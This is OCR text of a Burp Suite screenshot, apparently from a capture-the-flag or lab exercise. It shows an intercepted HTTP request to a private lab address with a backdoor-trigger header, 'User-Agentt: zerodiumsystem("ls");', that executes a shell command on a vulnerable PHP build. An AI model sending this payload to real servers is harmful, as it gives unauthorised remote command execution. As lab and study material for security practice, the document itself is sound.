 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.242:80
Forward Drop Intercept is on Action Comment this item ?
Raw Headers Hex
GET / HTTP/1.1
Host: 10.10.10.242
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
User-Agentt: zerodiumsystem("ls");
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1